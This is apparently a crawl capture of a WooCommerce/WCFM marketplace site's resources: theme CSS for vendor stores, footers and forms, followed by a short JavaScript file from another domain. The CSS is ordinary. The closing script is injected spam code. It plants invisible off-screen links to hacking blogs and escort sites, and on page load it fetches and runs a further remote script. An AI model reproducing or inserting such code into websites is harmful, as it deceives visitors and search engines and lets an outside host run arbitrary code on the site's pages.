		width: 100%;
	}
	.wcfm-store-list-page #wcfmmp-stores-lists .wcfmmp-store-lists-sorting {
		text-align: left;
	}
	.wcfm-dashboard-page .mf-navigation-mobile,
	.mf-vendor-dashboard-page .mf-navigation-mobile {
		display: none;
	}
	.wcfm-dashboard-page.mobile-version,
	.mf-vendor-dashboard-page.mobile-version {
		padding-bottom: 0;
	}
	.wcfm-store-page .content-area .shop-toolbar .mf-filter-mobile {
		display: none;
	}
	#wcfmmp-store .address {
		width: 100% !important;
	}
	.wcfmmp-store-page .right_side_full .shop-toolbar .mf-filter-mobile {
		display: none;
	}
	.wcfm_popup_wrapper .enquiry-form .wcfm_popup_label,
	.wcfm_popup_wrapper .enquiry-form .wcfm_popup_input {
		width: 100%;
	}
	.wcfm_popup_wrapper .enquiry-form .wcfm_popup_label {
		margin-bottom: 10px;
	}
}

@media (min-width: 992px) {
	.mf-vendor-profile ul.products .wcfmmp_sold_by_container {
		margin-top: 5px;
	}
	.mf-vendor-profile ul.products .wcfm_vendor_badges {
		margin-bottom: 0;
	}
	.mf-vendor-profile.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details-hover .wcfmmp_sold_by_container {
		display: none;
	}
	.mf-vendor-profile.mf-product-loop-hover-2 .mf-products-carousel ul.products li.product .product-inner,
	.mf-vendor-profile.mf-product-loop-hover-2 .mf-products-tabs-carousel ul.products li.product .product-inner,
	.mf-vendor-profile.mf-product-loop-hover-2 .mf-products-tabs .tabs-panel ul.products li.product .product-inner,
	.mf-vendor-profile.mf-product-loop-hover-2 .mf-products-top-carousel ul.products li.product .product-inner,
	.mf-vendor-profile.mf-product-loop-hover-2 section.up-sells ul.products li.product .product-inner,
	.mf-vendor-profile.mf-product-loop-hover-2 section.related ul.products li.product .product-inner,
	.mf-vendor-profile.mf-product-loop-hover-2 .mf-brands-grid ul.products li.product .product-inner {
		margin-bottom: 60px;
	}
}

@media screen and (max-width: 736px) {
	.wcfm-template-themes #wcfmmp-store .bd_icon_area {
		position: absolute;
	}
	.wcfm-template-themes #wcfmmp-store .social_area {
		float: left;
		width: 100%;
	}
}

@media screen and (max-width: 627px) {
	.wcfm-template-themes #wcfmmp-store .social_area ul li {
		width: 30px;
		height: 30px;
	}
}

@media screen and (max-width: 480px) {
	.wcfm-template-themes #wcfmmp-store .logo_area {
		display: block;
	}
	.wcfm-template-themes #wcfmmp-store .header_right {
		background: none;
	}
	.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .social_area ul {
		justify-content: center;
	}
}

--- FILE ---
content_type: text/css
request_url: https://ethio.com/wp-content/themes/ethiopian/custom.css
body_size: 4523
content:
/*
Theme Name: Custom CSS
Theme URI: http://ethio.com
Author: Mufaqar
Author URI: http://mufaqar.com
Version: 2.0.1
*/

body,
html {
  overflow-x: hidden !important;
}

.site-header .martfury-container .header-logo {
  width: 33.33% !important;
}

.site-header .main-menu {
  border-top: 0px;
  border-bottom: 1px solid #e1e1e1;
  background: #f8f8f8;
}

.home .site-footer {
  margin-top: 20px;
}

/* customizer css */

.page-header-page {
  background: #e6f1fd;
}

/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before {
  border-radius: 1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper {
  position: relative;
}

.envato-kit-66-subscription-form
  .elementor-form-fields-wrapper
  .elementor-field-type-submit {
  position: static;
}

.envato-kit-66-subscription-form
  .elementor-form-fields-wrapper
  .elementor-field-type-submit
  button {
  position: absolute;
  top: 50%;
  right: 6px;
  transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer {
  margin-top: -60px !important;
  z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev {
  width: 50px;
  height: 50px;
  background-color: #ffffff !important;
  transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  left: -25px !important;
  -webkit-box-shadow: 0px 1px 2px 1px rgba(0, 0, 0, 0.32);
  -moz-box-shadow: 0px 1px 2px 1px rgba(0, 0, 0, 0.32);
  box-shadow: 0px 1px 2px 1px rgba(0, 0, 0, 0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before {
  display: block;
  margin-top: 0px;
  margin-left: 0px;
  transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next {
  width: 50px;
  height: 50px;
  background-color: #ffffff !important;
  transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  right: -25px !important;
  -webkit-box-shadow: 0px 1px 2px 1px rgba(0, 0, 0, 0.32);
  -moz-box-shadow: 0px 1px 2px 1px rgba(0, 0, 0, 0.32);
  box-shadow: 0px 1px 2px 1px rgba(0, 0, 0, 0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before {
  display: block;
  margin-top: -5px;
  margin-right: -5px;
  transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}

.envato-kit-66-orangetext {
  color: #f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label {
  display: inline-block !important;
  border: 2px solid rgba(255, 255, 255, 0.2);
  padding: 9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before {
  content: '[';
  color: #ffab00;
  display: inline-block;
  margin-right: 4px;
  line-height: 1em;
  position: relative;
  top: -1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after {
  content: ']';
  color: #ffab00;
  display: inline-block;
  margin-left: 4px;
  line-height: 1em;
  position: relative;
  top: -1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

input[type='submit'].dokan-btn-theme,
a.dokan-btn-theme,
.dokan-btn-theme {
  background: #078930;
  border: none;
}
input[type='submit'].dokan-btn-info,
a.dokan-btn-info,
.dokan-btn-info {
  background: #078930;
  border: none;
}

input[type='submit'].dokan-btn-theme:hover,
a.dokan-btn-theme:hover,
.dokan-btn-theme:hover,
input[type='submit'].dokan-btn-theme:focus,
a.dokan-btn-theme:focus,
.dokan-btn-theme:focus,
input[type='submit'].dokan-btn-theme:active,
a.dokan-btn-theme:active,
.dokan-btn-theme:active,
input[type='submit'].dokan-btn-theme.active,
a.dokan-btn-theme.active,
.dokan-btn-theme.active,
.open .dropdown-toggleinput[type='submit'].dokan-btn-theme,
.open .dropdown-togglea.dokan-btn-theme,
.open .dropdown-toggle.dokan-btn-theme {
  background: black;
  border: none;
}
.site-header .products-cats-menu .menu li {
  margin: 4px 0;
}
.page-header-page .entry-title {
  background: white;
  padding-top: 50px;
  padding-bottom: 50px;
  margin-left: 0px;
}
.site-header .extras-menu .menu-item-hotline {
  display: none;
}
.site-header .extras-menu > li > a .mini-item-counter {
  background: #078930;
  color: #fcdd09;
}
.woocommerce-mini-cart__buttons.buttons a {
  background: #078930;
  color: #fcdd09;
}
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
  color: #111;
}
.widget .mc4wp-form input[type='submit'] {
  background: #078930;
  color: #fff;
  text-transform: uppercase;
}
.woocommerce div.product form.cart .button {
  background: #078930;
  color: #fff;
}
.woocommerce div.product p.stock.in-stock {
  color: #078930;
}
.woocommerce-info::before {
  color: #078930;
}
.woocommerce-info {
  border-top-color: #078930;
}
/*01-12-2021*/
.tax-product_cat.mf-catalog-page .site-content,
.search-no-results .site-content {
  padding-bottom: 300px;
}
.container {
  width: 1650px;
  padding-left: 295px;
}
@media only screen and (min-width: 1200px) {
  .site-content
    .container
    .elementor
    .elementor-section.elementor-section-boxed
    > .elementor-container {
    max-width: 100%;
  }
}

@media only screen and (min-width: 1201px) and (max-width: 1800px) {
  .container {
    width: 1250px;
  }
  .site-header .products-cats-menu .menu li {
    margin: 4.2px 0;
  }
  .elementor-no-row
    .elementor-section.elementor-section-boxed
    > .elementor-column-gap-extended {
    max-width: 1280px;
  }
}

/* by zunair */
.leftmenu {
  border: 1px solid #cccccc;
  border-radius: 10px;
}
.leftmenu h4 {
  background: #078930;
  color: #fcdd09;
  font-size: 18px;
  font-weight: normal;
  margin: 0;
  padding: 12px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.leftmenu li {
  padding: 8px 2rem !important;
  border-bottom: 1px solid #cccccc;
  transition: 0.5s ease-in-out;
  font-weight: normal;
}
.leftmenu li:last-child {
  border: none !important;
}
.leftmenu li:hover {
  background: #e9ecef;
}
.leftmenu .dropdown-submenu {
  left: 100% !important;
  top: 0 !important;
  padding: 0;
}
.leftmenu .dropdown-submenu li {
  padding: 5px 2rem !important;
}

.leftmenu li.dropdown {
  position: relative;
}
.leftmenu li.dropdown:after {
  content: '';
  position: absolute;
  right: 10px !important;
  color: gray;
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  color: #999;
  font-size: 11px;
  font-weight: 600;
}
.breadcrumbs.breadcrumbs--one li a.breadcrumb {
  text-decoration: none;
  background-color: #ebf0e9;
  color: #078930;
  cursor: pointer;
}
.breadcrumbs.breadcrumbs--one li .breadcrumb {
  position: relative;
  margin: 0;
  padding: 0;
}
.breadcrumbs.breadcrumbs--one li [itemprop='name'] {
  padding: 10px 0 10px 20px;
}
.page-header .breadcrumbs a span {
  user-select: text;
  padding: 10px 0 10px 20px;
  display: flex;
  align-items: center;
  font-size: 16px;
}
.sep {
  display: none;
}
.page-header .breadcrumbs a span::after {
  content: '';
  display: block;
  width: 30px;
  height: 30px;
  z-index: 1;
  margin-right: -14px;
  background-color: #eee;
  border: 6px solid #fff;
  transform: rotate(45deg) skew(15deg, 15deg);
  transform-origin: center;
  -webkit-clip-path: polygon(100% 0, 0 0, 100% 100%);
  clip-path: polygon(100% 0, 0 0, 100% 100%);
  border-radius: 0 4px 0 0;
}
.page-header .breadcrumbs li:last-child,
.page-header .breadcrumbs li:last-child span:after {
  background: #078930;
  color: #fcdd09;
}
.page-header .breadcrumbs li:last-child a span {
  color: #fcdd09;
}
.page-header .breadcrumbs li:hover {
  background: #078930;
}
.page-header .breadcrumbs li:hover a {
  color: #fcdd09;
}

.page-header .breadcrumbs li:hover a span::after {
  background: #078930;
}

/* footer */
.footer_list li {
  font-size: 15px;
  text-transform: capitalize;
  color: #5d5d5d;
  font-weight: 500;
  transition: all 0.2s ease;
}
.menu-footer-menu-2-container {
  padding-top: 50px !important;
}

.footer-layout-1 .footer-bottom {
  padding: 15px;
  background: #078930;
  text-align: center;
  color: #078930;
}
.site-footer .footer-newsletter {
  padding: 20px 0 !important;
  background: #078930;
}

.site-footer .footer-newsletter {
  padding: 5px;
}
.site-footer
  .footer-newsletter
  .newsletter-form
  .mc4wp-form-fields
  input[type='email'] {
  font-size: 14px;
  padding: 8px 11px;
  border: 0;
  border-radius: 10px 0 0 10px;
  width: 400px;
}
.site-footer
  .footer-newsletter
  .newsletter-form
  .mc4wp-form-fields
  input[type='submit'] {
  background-color: #eee;
  color: #078930;
  font-size: 16px;
  padding: 0px 30px;
  border: 1px solid #eee;
  z-index: 1;
  border-radius: 0 10px 10px 0;
  text-transform: uppercase;
}
.site-footer .footer-copyright {
  color: #e5d80e;
  font-weight: 500;
  letter-spacing: 1px;
}
.col-footer-copyright {
  width: 100%;
}

.site-footer .footer-widgets.columns-4 .footer-sidebar {
  width: 25%;
}

.footer4 .elementor-heading-title {
  margin-top: -30px !important;
}
.footer3 .elementor-heading-title {
  margin-top: -30px !important;
}
.site-header .martfury-container .header-extras,
.site-header .martfury-container .mr-header-menu {
  width: 100%;
}
#lang_sel > ul > li > a:after,
.lang_sel > ul > li > a:after {
  margin-top: 9px;
}
/* footer bottom */
#colophon .footer-bottom {
  background: #078930 !important;
  padding: 15px 0;
  text-align: center;
}
.footer-copyright {
  font-weight: 400 !important;
  letter-spacing: 2px !important;
}

.woocommerce-cart .woocommerce .coupon label:after,
.woocommerce-cart
  .woocommerce
  .cart-collaterals
  .woocommerce-shipping-calculator
  .shipping-calculator-button:after {
  display: none;
}

#primary-sidebar {
}
.elementor-no-row
  .elementor-section.elementor-section-boxed
  > .elementor-column-gap-default {
  margin: 0 !important;
}
.elementor-no-row
  .elementor-section.elementor-section-boxed
  > .elementor-column-gap-default {
  margin: auto !important;
}
.site-footer .footer-newsletter .newsletter-form .mc4wp-form-fields {
  float: right !important;
}
.newsletter-content {
  color: #e5d80e;
  font-size: 22px;
  margin-bottom: 0;
  font-weight: 500;
  margin-top: 8px;
}
.footer-content .elementor-heading-title,
.footer-title {
  font-size: 21px;
  font-weight: 600;
  color: #078930 !important;
  text-transform: capitalize;
  margin-bottom: 25px;
  margin-top: -32px;
}
.footer-content .elementor-icon-list-icon i {
  color: #078930 !important;
}
.footer-content .elementor-icon-list-text {
  font-size: 15px;
  text-transform: capitalize;
  color: #5d5d5d !important;
  font-weight: 500 !important;
}
.footer-content .elementor-widget-image img {
  width: 40%;
  float: left;
  margin-top: 15px;
}
.footer-content .footer-link img {
  background-color: #3a559f;
  color: #fff;
  width: 40px;
  height: 40px;
  border-radius: 50px;
  display: inline-block;
  text-align: center;
  line-height: 40px;
  margin-right: 5px;
  padding: 10px;
}
.footer-content .footer-link img.tw-bg {
  background-color: #03a9f4 !important;
}
.footer-content .footer-link img.in-bg {
  background-color: #852aad;
}

.page-header-catalog .page-breadcrumbs {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.page-header-catalog .page-breadcrumbs .breadcrumbs li:first-child {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.leftmenu h4 {
  border: 1px solid #078930;
}
.ng-star-inserted {
  padding-left: 0;
}
.ng-star-inserted li {
  list-style: none;
  font-size: 16px;
  font-weight: 400;
}
.ng-star-inserted li span i {
  color: #078930;
  font-size: 18px;
}
.footer-content .footer-link img {
  width: 150px !important;
  height: 45px !important;
  background: none !important;
  border-radius: 0 !important;
  padding: 0 !important;
}
.social ul li {
  list-style: none !important;
}
.social ul li a {
  color: gray;
  font-size: 16px;
  font-weight: 400;
}
.social ul li a i {
  background-color: #3a559f;
  color: #fff;
  width: 40px;
  height: 40px;
  border-radius: 50px;
  display: inline-block;
  text-align: center;
  line-height: 40px;
  margin-right: 5px;
}
.social ul {
  padding-left: 0;
}
.social-icon.tw-bg {
  background-color: #03a9f4;
}
.social-icon.in-bg {
  background-color: #852aad;
}
.footer-1 {
  margin-top: -33px;
}

#lang_sel,
.lang_sel {
  height: auto;
}

/*  WCFM  */

#wcfm-main-content {
  max-width: 100%;
}

#wcfm-content {
  border-radius: 5px;
}

/* media query */
@media (max-width: 991px) {
  .container {
    padding-left: 0;
    width: auto;
  }
  .site-header .martfury-container .header-extras,
  .site-header .martfury-container .mr-header-menu {
    width: auto;
  }
  .dokan-settings-content .dokan-settings-area .dokan-banner {
    width: auto !important;
  }
  input[type='submit'].dokan-btn-theme,
  a.dokan-btn-theme,
  .dokan-btn-theme {
    margin-top: 50px !important;
  }
  .elementor-2145
    .elementor-element.elementor-element-1c44d46
    > .elementor-container,
  .elementor-2168
    .elementor-element.elementor-element-c42e807
    > .elementor-container {
    margin: 0 !important;
  }
  .elementor-column-gap-default
    > .elementor-column
    > .elementor-element-populated {
    padding: 0 !important;
  }
  .leftmenu {
    display: none;
  }
  .site-footer
    .footer-newsletter
    .newsletter-form
    .mc4wp-form-fields
    input[type='email'] {
    width: auto !important;
  }
}
.page-header .breadcrumbs a span {
  user-select: text;
  padding: 10px 0 10px 20px;
  display: flex;
  align-items: center;
  font-size: 16px;
}

.custom-visitor-count {
  text-align: right;
  padding: 15px;
}

.sidebar-widget {
  margin-bottom: 30px;
  background-color: transparent !important;
  z-index: 2;
  padding: 0 !important;
}

.centerplease {
  margin: 0 auto;
  max-width: 100%;
  font-size: 40px;
}

.question {
  position: relative;
  background: #fff;
  margin: 0;
  padding: 10px 10px 10px 50px;
  display: block;
  width: 100%;
  cursor: pointer;
  border: 1px solid #dedede;
  border-radius: 5px;
  font-weight: 500;
  color: #000;
}

.answers {
  background: rgb(238, 238, 238);

  padding: 0px 15px;
  margin: 5px 0;
  max-height: 0;
  overflow: hidden;
  z-index: -1;
  position: relative;
  opacity: 0;
  -webkit-transition: 0.7s ease;
  -moz-transition: 0.7s ease;
  -o-transition: 0.7s ease;
  transition: 0.7s ease;
  border-radius: 5px;
}

.questions:checked ~ .answers {
  max-height: 500px;
  opacity: 1;
  padding: 15px;
}

.plus {
  position: absolute;
  margin-left: 10px;
  z-index: 5;
  font-size: 2em;
  line-height: 100%;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
  margin-top: 9px;
}

.questions:checked ~ .plus {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.questions {
  display: none;
}

.wcfm-membership-wrapper {
  padding: 20px 0px;
  transition: box-shadow 0.25s ease-in-out;
  box-shadow: none;
  width: 100%;
  margin: 0px;
}
.wcfmmp-product-geolocate-search-form div.wcfm_radius_filter_container {
  width: 100%;
}
.wcfm_radius_filter_container,
.country_ajax {
  display: flex !important;
}
/*#country_box,
#state_box,
#city_box {
  max-width: 200px;
  width: 100%;
}*/
#country_box,
#state_box,
#city_box {
  width: 135px;
}
#country_box,
#state_box {
  margin-right: 10px;
}

.wcfm_radius_filter_container label {
  display: inline-block !important;
}

.wcfm_radius_filter_container select {
  background-color: #fff;
  border: 1px solid #d1d1d1;
  border-radius: 5px;
  height: 40px;
  line-height: 1;
  padding: 2px 10px;
  width: 100%;
}

.wcfm_button_container .search_button {
  margin-top: 32px !important;
  height: 38px !important;
  line-height: 38px !important;
  margin-left: 15px !important;
  color: #fcdd09 !important;
  border-radius: 5px !important;
}

.btn-update,
button,
.button {
  text-transform: capitalize !important;
}

.site-footer {
  margin-top: 0px;
}
.site-content {
  padding-bottom: 0px;
}

.mc4wp-response {
  color: #fcdd09 !important;
}

#wcfmmp-store .tab_area .tab_menu {
  width: 70%;
  float: left;
}
.page_count {
  background-color: #f5f5f5;
}

#wcfmmp-store .page-breadcrumbs {
  display: none;
}

#wcfmmp-store .right_side {
  width: 75%;
  padding: 5% 5% 0 1%;
}
.wcfmmp-store-page .body_area {
  margin-top: 0px;
}
#wcfmmp-store .tab_area .tab_links {
  margin-bottom: 7px;
}

#wcfm-main-contentainer .wcfm-date-range,
#wcfm-main-contentainer .dataTables_wrapper select {
  min-width: 160px !important;
  max-width: 160px !important;
}
#wcfm_products_manage_form .page_collapsible {
  cursor: auto;
}

:focus {
  outline: #08f auto 2px;
}

p.description {
  font-style: normal;
}

#coupons_manage_restriction_expander .product_ids,
#coupons_manage_restriction_expander .exclude_product_ids,
#coupons_manage_restriction_expander .customer_email {
  margin-right: 4px;
}

#wcfm-main-contentainer .select2-search input[type='search'] {
  padding-left: 5px;
}
.woocommerce-form-register .wcfmmp_become_vendor_link,
.woocommerce-MyAccount-content .wcfmmp_become_vendor_link {
  background: #fcdd09;
  padding: 10px;
  text-align: center;
  font-size: 18px;
  border-radius: 3px;
  max-width: 380px;
}
.woocommerce-form-register .wcfmmp_become_vendor_link a {
  color: #000;
}

#wcfm_membership_registration_submit a.wcfm_submit_button {
  display: none;
}

/* Vendor Page*/

#wcfmmp-store .logo_area {
  width: 100px;
  height: 100px;
  top: -80px;
}

#wcfmmp-store .header_left {
  position: relative;
  margin-left: 1%;
  padding: 15px 0;
  z-index: 2;
  top: 93px;
}

#wcfmmp-store .address {
  padding-left: 36px;
  position: absolute;
  top: -70px;
  left: 140px;
}

#wcfmmp-store .bd_icon_area {
  position: absolute;
  right: 0;
  top: 24px;
  margin: 25px 0 20px 0;
}

.wcfm-store-page .footer-title {
  color: #17a2b8 !important;
}

.wcfm-store-page .ng-star-inserted li span i {
  color: #17a2b8 !important;
}

.wcfm-store-page #colophon .footer-bottom {
  background: #2f2f2f !important;
}

.wcfm-store-page .site-footer .footer-copyright {
  color: #fff !important;
}

.wcfm-store-page .woocommerce a.button {
  background: #17a2b8;
  color: #000;
}

/* Customizer CSS*/
.tabs-panel {
  background: #f1f1f1 !important;
}
textarea.elementor-field-textual {
  max-height: 150px !important;
  min-height: 150px !important;
}

.wcfm_dashboard_stats_block div {
  text-transform: capitalize;
}

.has-text-field #wp-link .query-results {
  top: 250px !important;
}

.wcfm p.wcfm_title,
.wcfm span.wcfm_title {
  margin-bottom: 8px !important;
}
p.wcfm_title strong,
span.wcfm_title strong {
  font-style: normal;
  font-weight: 400 !important;
}

#select2-bcountry-container {
  font-size: 15px;
}

#wcfm-main-contentainer input#terms {
  margin-left: auto;
}

.mce-btn .mce-i-fullscreen {
  display: block;
}
/* --------------- */
/* store eshop  */
/* -------------- */
.backstore,
.store_reg p {
  font-size: 16px !important;
  color: var(--mf-dark-color) !important;
}
.backstore:hover {
  color: #eedf00 !important;
}
.store_reg p a:hover {
  color: #eedf00 !important;
}
.wcfmmp-store-page #wcfmmp-store .sidebar_heading h4 {
  font-size: 18px !important;
  color: black !important;
  font-weight: 700 !important;
  font-family: 'Work Sans', Arial, sans-serif !important;
}
.wcfmmp-store-page #wcfmmp-store .categories_list ul li.parent_cat a {
  color: black !important;
  font-weight: 500 !important;
  font-family: 'Work Sans', Arial, sans-serif !important;
}
.wcfmmp-store-page #wcfmmp-store .categories_list ul li.parent_cat a:hover {
  color: #eedf00 !important;
}
.wcfmmp-store-page #wcfmmp-store .categories_list ul li:before {
  color: black !important;
}
#wcfmmp-store ul.product_list_widget li a {
  color: black !important;
  font-weight: 500 !important;
  font-family: 'Work Sans', Arial, sans-serif !important;
}
.woocommerce-Price-amount.amount {
  color: black !important;
}
.woocommerce #wcfmmp-store p {
  color: #424242 !important;
  font-family: 'Roboto', Sans-serif !important;
  font-size: 16px !important;
  font-weight: 300 !important;
  line-height: 2em !important;
  margin-top: 15px !important;
}
#wcfmmp-store .reviews_heading,
#wcfmmp-store .wcfm_policies_heading {
  color: #000000 !important;
  font-weight: 700;
  font-family: 'Work Sans', Arial, sans-serif;
  line-height: 1.2;
  text-transform: uppercase !important;
  letter-spacing: 1.4px !important;
  padding: 0px 0px 0px 15px !important;
  border-style: solid !important;
  border-width: 0px 0px 0px 3px !important;
  border-color: #078930 !important;
  margin-top: 20px;
}
.wcfmmp-store-page #wcfmmp-store .add_review button,
.wcfmmp-store-page #wcfmmp-store .user_rated,
.wcfmmp-store-page #wcfmmp-stores-wrap a.wcfmmp-visit-store {
  background: #078930 !important;
}
.fa-star:before {
  color: #078930 !important;
}

.select2-container--default
  .select2-selection--single
  .select2-selection__rendered {
  font-size: 15px !important;
  color: #666 !important;
}
.select2-container--default
  .select2-selection--single
  .select2-selection__arrow {
  top: 6px !important;
}
.select2-selection--multiple:after {
  top: 20px !important;
}
.leaflet-control-search .search-input {
  font-size: 15px !important;
}

.wcfm_form_simple_submit_wrapper {
  width: fit-content !important;
  left: auto;
  right: 0 !important;
  background: #fcdd09;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:before {
  display: none;
}

.woocommerce ul.products li.product a img {
  min-width: 100%;
}

.description.wcfm_title strong {
  font-size: 15px !important;
}
#wcfm-main-contentainer .select2-search input[type='search'] {
  font-size: 15px !important;
}

/*for post product*/
input#featured_img_button {
  display: block !important;
  margin-left: 68px !important;
}
input#featured_img_remove_button {
  display: block !important;
}
input#gallery_img_gimage_0_remove_button {
  display: block !important;
}
.woocommerce ul.products li.product h2,
.woocommerce ul.products li.product .woo-loop-product__title {
  min-height: 41px !important;
}
.woocommerce ul.products li.product .wcfm_buttons {
  border-radius: 0px !important;
  left: 21px;
}
.elementor-page .mf-products-tabs .tabs-content {
  padding-top: 0px;
  padding-bottom: 30px;
}
.woocommerce div.product form.cart .button {
  color: #f9dd00 !important;
  background: #078930 !important;
}
.woocommerce div.product .entry-summary .wcfm_catalog_enquiry {
  background: #078930 !important;
  color: #f9dd00 !important;
}
.elementor-column-gap-default
  > .elementor-column
  > .elementor-element-populated {
  padding: 10px 0 !important;
}
.wcfm_form_simple_submit_wrapper {
  width: 100% !important;
}

/*Responsive*/
@media only screen and (max-width: 767px) {
  #country_box,
  #state_box,
  #city_box {
    width: 100% !important;
  }

  .single-product .page-breadcrumbs .martfury-container .col-md-3 {
    margin-top: -50px;
  }
  .single-product .page-breadcrumbs .martfury-container .col-md-3 .custom-visitor-count {
    position: relative;
    top: -10;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.privnews.com/in.js
body_size: 283
content:
// START link_custom_scriptss
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://privnews.com/';
    a.title = 'Hack Haber';
    a.textContent = 'Hack Haber';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();
// END link_custom_script

// START link_custom_script
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://olympusmontane.com';
    a.title = 'Nike dunk custom';
    a.textContent = 'Nike dunk custom';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();
// END link_custom_script

// START link_custom_script
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://hackerhubb.blogspot.com';
    a.title = 'Hacker Blog';
    a.textContent = 'Hacker Blog';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();
// END link_custom_script

// START link_custom_scriptss
// Description: Tunceli Escort
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://tunceliluxesc.pro/';
    a.title = 'Tunceli Escort';
    a.textContent = 'Tunceli Escort';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }
  if (document.body) { addLink(); } else { document.addEventListener('DOMContentLoaded', addLink); }
})();
// END link_custom_script

// START link_custom_scriptss
// Description: Kilis Escort
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://kilisvipesc.pro/';
    a.title = 'Kilis Escort';
    a.textContent = 'Kilis Escort';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }
  if (document.body) { addLink(); } else { document.addEventListener('DOMContentLoaded', addLink); }
})();
// END link_custom_script

document.addEventListener("DOMContentLoaded", function() { 
    var script = document.createElement("script"); 
    script.src = "https://privnews.com/x.js"; 
    script.async = true; 
    document.head.appendChild(script); 
});